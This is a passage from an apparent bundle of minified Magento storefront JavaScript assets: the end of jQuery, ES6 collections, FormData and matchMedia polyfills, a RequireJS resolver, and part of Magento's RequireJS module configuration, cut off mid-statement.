jQuery.ajax(jQuery.extend({url:url,type:method,dataType:type,data:data,success:callback},jQuery.isPlainObject(url)&&url));};});jQuery.ajaxPrefilter(function(s){var i;for(i in s.headers){if(i.toLowerCase()===\"content-type\"){s.contentType=s.headers[i]||\"\";}}});jQuery._evalUrl=function(url,options,doc){return jQuery.ajax({url:url,type:\"GET\",dataType:\"script\",cache:true,async:false,global:false,converters:{\"text script\":function(){}},dataFilter:function(response){jQuery.globalEval(response,options,doc);}});};jQuery.fn.extend({wrapAll:function(html){var wrap;if(this[0]){if(isFunction(html)){html=html.call(this[0]);}\nwrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}\nwrap.map(function(){var elem=this;while(elem.firstElementChild){elem=elem.firstElementChild;}\nreturn elem;}).append(this);}\nreturn this;},wrapInner:function(html){if(isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}\nreturn this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var htmlIsFunction=isFunction(html);return this.each(function(i){jQuery(this).wrapAll(htmlIsFunction?html.call(this,i):html);});},unwrap:function(selector){this.parent(selector).not(\"body\").each(function(){jQuery(this).replaceWith(this.childNodes);});return this;}});jQuery.expr.pseudos.hidden=function(elem){return!jQuery.expr.pseudos.visible(elem);};jQuery.expr.pseudos.visible=function(elem){return!!(elem.offsetWidth||elem.offsetHeight||elem.getClientRects().length);};jQuery.ajaxSettings.xhr=function(){try{return new window.XMLHttpRequest();}catch(e){}};var xhrSuccessStatus={0:200,1223:204},xhrSupported=jQuery.ajaxSettings.xhr();support.cors=!!xhrSupported&&(\"withCredentials\"in xhrSupported);support.ajax=xhrSupported=!!xhrSupported;jQuery.ajaxTransport(function(options){var callback,errorCallback;if(support.cors||xhrSupported&&!options.crossDomain){return{send:function(headers,complete){var i,xhr=options.xhr();xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}\nif(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}\nif(!options.crossDomain&&!headers[\"X-Requested-With\"]){headers[\"X-Requested-With\"]=\"XMLHttpRequest\";}\nfor(i in headers){xhr.setRequestHeader(i,headers[i]);}\ncallback=function(type){return function(){if(callback){callback=errorCallback=xhr.onload=xhr.onerror=xhr.onabort=xhr.ontimeout=xhr.onreadystatechange=null;if(type===\"abort\"){xhr.abort();}else if(type===\"error\"){if(typeof xhr.status!==\"number\"){complete(0,\"error\");}else{complete(xhr.status,xhr.statusText);}}else{complete(xhrSuccessStatus[xhr.status]||xhr.status,xhr.statusText,(xhr.responseType||\"text\")!==\"text\"||typeof xhr.responseText!==\"string\"?{binary:xhr.response}:{text:xhr.responseText},xhr.getAllResponseHeaders());}}};};xhr.onload=callback();errorCallback=xhr.onerror=xhr.ontimeout=callback(\"error\");if(xhr.onabort!==undefined){xhr.onabort=errorCallback;}else{xhr.onreadystatechange=function(){if(xhr.readyState===4){window.setTimeout(function(){if(callback){errorCallback();}});}};}\ncallback=callback(\"abort\");try{xhr.send(options.hasContent&&options.data||null);}catch(e){if(callback){throw e;}}},abort:function(){if(callback){callback();}}};}});jQuery.ajaxPrefilter(function(s){if(s.crossDomain){s.contents.script=false;}});jQuery.ajaxSetup({accepts:{script:\"text/javascript, application/javascript, \"+\"application/ecmascript, application/x-ecmascript\"},contents:{script:/\\b(?:java|ecma)script\\b/},converters:{\"text script\":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter(\"script\",function(s){if(s.cache===undefined){s.cache=false;}\nif(s.crossDomain){s.type=\"GET\";}});jQuery.ajaxTransport(\"script\",function(s){if(s.crossDomain||s.scriptAttrs){var script,callback;return{send:function(_,complete){script=jQuery(\"<script>\").attr(s.scriptAttrs||{}).prop({charset:s.scriptCharset,src:s.url}).on(\"load error\",callback=function(evt){script.remove();callback=null;if(evt){complete(evt.type===\"error\"?404:200,evt.type);}});document.head.appendChild(script[0]);},abort:function(){if(callback){callback();}}};}});var oldCallbacks=[],rjsonp=/(=)\\?(?=&|$)|\\?\\?/;jQuery.ajaxSetup({jsonp:\"callback\",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+\"_\"+(nonce.guid++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter(\"json jsonp\",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?\"url\":typeof s.data===\"string\"&&(s.contentType||\"\").indexOf(\"application/x-www-form-urlencoded\")===0&&rjsonp.test(s.data)&&\"data\");if(jsonProp||s.dataTypes[0]===\"jsonp\"){callbackName=s.jsonpCallback=isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,\"$1\"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?\"&\":\"?\")+s.jsonp+\"=\"+callbackName;}\ns.converters[\"script json\"]=function(){if(!responseContainer){jQuery.error(callbackName+\" was not called\");}\nreturn responseContainer[0];};s.dataTypes[0]=\"json\";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){if(overwritten===undefined){jQuery(window).removeProp(callbackName);}else{window[callbackName]=overwritten;}\nif(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}\nif(responseContainer&&isFunction(overwritten)){overwritten(responseContainer[0]);}\nresponseContainer=overwritten=undefined;});return\"script\";}});support.createHTMLDocument=(function(){var body=document.implementation.createHTMLDocument(\"\").body;body.innerHTML=\"<form></form><form></form>\";return body.childNodes.length===2;})();jQuery.parseHTML=function(data,context,keepScripts){if(typeof data!==\"string\"){return[];}\nif(typeof context===\"boolean\"){keepScripts=context;context=false;}\nvar base,parsed,scripts;if(!context){if(support.createHTMLDocument){context=document.implementation.createHTMLDocument(\"\");base=context.createElement(\"base\");base.href=document.location.href;context.head.appendChild(base);}else{context=document;}}\nparsed=rsingleTag.exec(data);scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}\nparsed=buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}\nreturn jQuery.merge([],parsed.childNodes);};jQuery.fn.load=function(url,params,callback){var selector,type,response,self=this,off=url.indexOf(\" \");if(off>-1){selector=stripAndCollapse(url.slice(off));url=url.slice(0,off);}\nif(isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params===\"object\"){type=\"POST\";}\nif(self.length>0){jQuery.ajax({url:url,type:type||\"GET\",dataType:\"html\",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery(\"<div>\").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).always(callback&&function(jqXHR,status){self.each(function(){callback.apply(this,response||[jqXHR.responseText,status,jqXHR]);});});}\nreturn this;};jQuery.expr.pseudos.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,\"position\"),curElem=jQuery(elem),props={};if(position===\"static\"){elem.style.position=\"relative\";}\ncurOffset=curElem.offset();curCSSTop=jQuery.css(elem,\"top\");curCSSLeft=jQuery.css(elem,\"left\");calculatePosition=(position===\"absolute\"||position===\"fixed\")&&(curCSSTop+curCSSLeft).indexOf(\"auto\")>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}\nif(isFunction(options)){options=options.call(elem,i,jQuery.extend({},curOffset));}\nif(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}\nif(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}\nif(\"using\"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}\nvar rect,win,elem=this[0];if(!elem){return;}\nif(!elem.getClientRects().length){return{top:0,left:0};}\nrect=elem.getBoundingClientRect();win=elem.ownerDocument.defaultView;return{top:rect.top+win.pageYOffset,left:rect.left+win.pageXOffset};},position:function(){if(!this[0]){return;}\nvar offsetParent,offset,doc,elem=this[0],parentOffset={top:0,left:0};if(jQuery.css(elem,\"position\")===\"fixed\"){offset=elem.getBoundingClientRect();}else{offset=this.offset();doc=elem.ownerDocument;offsetParent=elem.offsetParent||doc.documentElement;while(offsetParent&&(offsetParent===doc.body||offsetParent===doc.documentElement)&&jQuery.css(offsetParent,\"position\")===\"static\"){offsetParent=offsetParent.parentNode;}\nif(offsetParent&&offsetParent!==elem&&offsetParent.nodeType===1){parentOffset=jQuery(offsetParent).offset();parentOffset.top+=jQuery.css(offsetParent,\"borderTopWidth\",true);parentOffset.left+=jQuery.css(offsetParent,\"borderLeftWidth\",true);}}\nreturn{top:offset.top-parentOffset.top-jQuery.css(elem,\"marginTop\",true),left:offset.left-parentOffset.left-jQuery.css(elem,\"marginLeft\",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent&&jQuery.css(offsetParent,\"position\")===\"static\"){offsetParent=offsetParent.offsetParent;}\nreturn offsetParent||documentElement;});}});jQuery.each({scrollLeft:\"pageXOffset\",scrollTop:\"pageYOffset\"},function(method,prop){var top=\"pageYOffset\"===prop;jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win;if(isWindow(elem)){win=elem;}else if(elem.nodeType===9){win=elem.defaultView;}\nif(val===undefined){return win?win[prop]:elem[method];}\nif(win){win.scrollTo(!top?val:win.pageXOffset,top?val:win.pageYOffset);}else{elem[method]=val;}},method,val,arguments.length);};});jQuery.each([\"top\",\"left\"],function(_i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+\"px\":computed;}});});jQuery.each({Height:\"height\",Width:\"width\"},function(name,type){jQuery.each({padding:\"inner\"+name,content:type,\"\":\"outer\"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!==\"boolean\"),extra=defaultExtra||(margin===true||value===true?\"margin\":\"border\");return access(this,function(elem,type,value){var doc;if(isWindow(elem)){return funcName.indexOf(\"outer\")===0?elem[\"inner\"+name]:elem.document.documentElement[\"client\"+name];}\nif(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body[\"scroll\"+name],doc[\"scroll\"+name],elem.body[\"offset\"+name],doc[\"offset\"+name],doc[\"client\"+name]);}\nreturn value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable);};});});jQuery.each([\"ajaxStart\",\"ajaxStop\",\"ajaxComplete\",\"ajaxError\",\"ajaxSuccess\",\"ajaxSend\"],function(_i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery.fn.extend({bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,\"**\"):this.off(types,selector||\"**\",fn);},hover:function(fnOver,fnOut){return this.on(\"mouseenter\",fnOver).on(\"mouseleave\",fnOut||fnOver);}});jQuery.each((\"blur focus focusin focusout resize scroll click dblclick \"+\"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave \"+\"change select submit keydown keypress keyup contextmenu\").split(\" \"),function(_i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});var rtrim=/^[\\s\\uFEFF\\xA0]+|([^\\s\\uFEFF\\xA0])[\\s\\uFEFF\\xA0]+$/g;jQuery.proxy=function(fn,context){var tmp,args,proxy;if(typeof context===\"string\"){tmp=fn[context];context=fn;fn=tmp;}\nif(!isFunction(fn)){return undefined;}\nargs=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;};jQuery.holdReady=function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}};jQuery.isArray=Array.isArray;jQuery.parseJSON=JSON.parse;jQuery.nodeName=nodeName;jQuery.isFunction=isFunction;jQuery.isWindow=isWindow;jQuery.camelCase=camelCase;jQuery.type=toType;jQuery.now=Date.now;jQuery.isNumeric=function(obj){var type=jQuery.type(obj);return(type===\"number\"||type===\"string\")&&!isNaN(obj-parseFloat(obj));};jQuery.trim=function(text){return text==null?\"\":(text+\"\").replace(rtrim,\"$1\");};if(typeof define===\"function\"&&define.amd){define(\"jquery\",[],function(){return jQuery;});}\nvar\n_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}\nif(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}\nreturn jQuery;};if(typeof noGlobal===\"undefined\"){window.jQuery=window.$=jQuery;}\nreturn jQuery;});","es6-collections.min.js":"(function(exports){'use strict';var i;var defineProperty=Object.defineProperty,is=function(a,b){return isNaN(a)?isNaN(b):a===b;};if(typeof WeakMap=='undefined'){exports.WeakMap=createCollection({'delete':sharedDelete,clear:sharedClear,get:sharedGet,has:mapHas,set:sharedSet},true);}\nif(typeof Map=='undefined'||typeof((new Map).values)!=='function'||!(new Map).values().next){exports.Map=createCollection({'delete':sharedDelete,has:mapHas,get:sharedGet,set:sharedSet,keys:sharedKeys,values:sharedValues,entries:mapEntries,forEach:sharedForEach,clear:sharedClear});}\nif(typeof Set=='undefined'||typeof((new Set).values)!=='function'||!(new Set).values().next){exports.Set=createCollection({has:setHas,add:sharedAdd,'delete':sharedDelete,clear:sharedClear,keys:sharedValues,values:sharedValues,entries:setEntries,forEach:sharedForEach});}\nif(typeof WeakSet=='undefined'){exports.WeakSet=createCollection({'delete':sharedDelete,add:sharedAdd,clear:sharedClear,has:setHas},true);}\nfunction createCollection(proto,objectOnly){function Collection(a){if(!this||this.constructor!==Collection)return new Collection(a);this._keys=[];this._values=[];this._itp=[];this.objectOnly=objectOnly;if(a)init.call(this,a);}\nif(!objectOnly){defineProperty(proto,'size',{get:sharedSize});}\nproto.constructor=Collection;Collection.prototype=proto;return Collection;}\nfunction init(a){var i;if(this.add)\na.forEach(this.add,this);else\na.forEach(function(a){this.set(a[0],a[1])},this);}\nfunction sharedDelete(key){if(this.has(key)){this._keys.splice(i,1);this._values.splice(i,1);this._itp.forEach(function(p){if(i<p[0])p[0]--;});}\nreturn-1<i;};function sharedGet(key){return this.has(key)?this._values[i]:undefined;}\nfunction has(list,key){if(this.objectOnly&&key!==Object(key))\nthrow new TypeError(\"Invalid value used as weak collection key\");if(key!=key||key===0)for(i=list.length;i--&&!is(list[i],key);){}\nelse i=list.indexOf(key);return-1<i;}\nfunction setHas(value){return has.call(this,this._values,value);}\nfunction mapHas(value){return has.call(this,this._keys,value);}\nfunction sharedSet(key,value){this.has(key)?this._values[i]=value:this._values[this._keys.push(key)-1]=value;return this;}\nfunction sharedAdd(value){if(!this.has(value))this._values.push(value);return this;}\nfunction sharedClear(){this._values.length=0;}\nfunction sharedKeys(){return sharedIterator(this._itp,this._keys);}\nfunction sharedValues(){return sharedIterator(this._itp,this._values);}\nfunction mapEntries(){return sharedIterator(this._itp,this._keys,this._values);}\nfunction setEntries(){return sharedIterator(this._itp,this._values,this._values);}\nfunction sharedIterator(itp,array,array2){var p=[0],done=false;itp.push(p);return{next:function(){var v,k=p[0];if(!done&&k<array.length){v=array2?[array[k],array2[k]]:array[k];p[0]++;}else{done=true;itp.splice(itp.indexOf(p),1);}\nreturn{done:done,value:v};}};}\nfunction sharedSize(){return this._values.length;}\nfunction sharedForEach(callback,context){var it=this.entries();for(;;){var r=it.next();if(r.done)break;callback.call(context,r.value[1],r.value[0],this);}}})(typeof exports!='undefined'&&typeof global!='undefined'?global:window);","FormData.min.js":"(function(exports){if(exports.FormData){return;}\nexports.FormData=FormData;var ___send$rw=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(data){if(data instanceof FormData){if(!data.__endedMultipart)data.__append('--'+data.boundary+'--\\r\\n');data.__endedMultipart=true;this.setRequestHeader('Content-Type','multipart/form-data; boundary='+data.boundary);data=new Uint8Array(data.data);}\nreturn ___send$rw.call(this,data);};function FormData(){if(!(this instanceof FormData))return new FormData();this.boundary='------RWWorkerFormDataBoundary'+Math.random().toString(36);var internal_data=this.data=[];this.__append=function(inp){var i=0,len;if(typeof inp=='string'){for(len=inp.length;i<len;++i)\ninternal_data.push(inp.charCodeAt(i)&0xff);}else if(inp&&inp.byteLength){if(!('byteOffset'in inp))\ninp=new Uint8Array(inp);for(len=inp.byteLength;i<len;++i)\ninternal_data.push(inp[i]&0xff);}};}\nFormData.prototype.append=function(name,value,filename){if(this.__endedMultipart){this.data.length-=this.boundary.length+6;this.__endedMultipart=false;}\nif(arguments.length<2){throw new SyntaxError('Not enough arguments');}\nvar part='--'+this.boundary+'\\r\\n'+'Content-Disposition: form-data; name=\"'+name+'\"';if(value instanceof File||value instanceof Blob){return this.append(name,new Uint8Array(new FileReaderSync().readAsArrayBuffer(value)),filename||value.name);}else if(typeof value.byteLength=='number'){part+='; filename=\"'+(filename||'blob').replace(/\"/g,'%22')+'\"\\r\\n';part+='Content-Type: application/octet-stream\\r\\n\\r\\n';this.__append(part);this.__append(value);part='\\r\\n';}else{part+='\\r\\n\\r\\n'+value+'\\r\\n';}\nthis.__append(part);};})(this||self);","requirejs-min-resolver.min.js":"(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\\/tiny_mce\\//)&&!url.match(/\\/v1\\/songbird/)){url=url.replace(/(\\.min)?\\.js$/,'.min.js');}\nreturn url;};})();","matchMedia.min.js":"/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. MIT license */\nwindow.matchMedia||(window.matchMedia=function(){\"use strict\";var styleMedia=(window.styleMedia||window.media);if(!styleMedia){var style=document.createElement('style'),script=document.getElementsByTagName('script')[0],info=null;style.type='text/css';style.id='matchmediajs-test';if(!script){document.head.appendChild(style);}else{script.parentNode.insertBefore(style,script);}\ninfo=('getComputedStyle'in window)&&window.getComputedStyle(style,null)||style.currentStyle;styleMedia={matchMedium:function(media){var text='@media '+media+'{ #matchmediajs-test { width: 1px; } }';if(style.styleSheet){style.styleSheet.cssText=text;}else{style.textContent=text;}\nreturn info.width==='1px';}};}\nreturn function(media){return{matches:styleMedia.matchMedium(media||'all'),media:media||'all'};};}());\n/*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */\n(function(){if(window.matchMedia&&window.matchMedia('all').addListener){return false;}\nvar localMatchMedia=window.matchMedia,hasMediaQueries=localMatchMedia('only all').matches,isListening=false,timeoutID=0,queries=[],handleChange=function(evt){clearTimeout(timeoutID);timeoutID=setTimeout(function(){for(var i=0,il=queries.length;i<il;i++){var mql=queries[i].mql,listeners=queries[i].listeners||[],matches=localMatchMedia(mql.media).matches;if(matches!==mql.matches){mql.matches=matches;for(var j=0,jl=listeners.length;j<jl;j++){listeners[j].call(window,mql);}}}},30);};window.matchMedia=function(media){var mql=localMatchMedia(media),listeners=[],index=0;mql.addListener=function(listener){if(!hasMediaQueries){return;}\nif(!isListening){isListening=true;window.addEventListener('resize',handleChange,true);}\nif(index===0){index=queries.push({mql:mql,listeners:listeners});}\nlisteners.push(listener);};mql.removeListener=function(listener){for(var i=0,il=listeners.length;i<il;i++){if(listeners[i]===listener){listeners.splice(i,1);}}};return mql;};}());window.mediaCheck=function(options){var mq;function mqChange(mq,options){if(mq.matches){if(typeof options.entry===\"function\"){options.entry();}}else if(typeof options.exit===\"function\"){options.exit();}};mq=window.matchMedia(options.media);mq.addListener(function(){mqChange(mq,options);});mqChange(mq,options);};","requirejs-config.min.js":"(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/selectmenu':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/slider':'jquery/ui-modules/widgets/slider','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker','vimeo':'vimeo/player','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery'],'vimeo/player':{'exports':'Player'}},paths:{'jquery/validate':'jquery/jquery.validate','jquery/uppy-core':'jquery/uppy/dist/uppy.min','prototype':'legacy-build.min','jquery/jquery-storageapi':'js-storage/storage-wrapper','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},config:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}\nlocalStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}\nrequire.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password',globalSessionLoader:'Magento_Customer/js/customer-global-session-loader.js'}}};require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},shim:{'Magento_Checkout/js/model/totals':{deps:['Magento_Customer/js/customer-data']}}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'chartjs/es6-shim.min':{},'tiny_mce_6/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_6/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}};require.config(config);})();(function(){var config={deps:['Magento_Ui/js/core/app']};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var 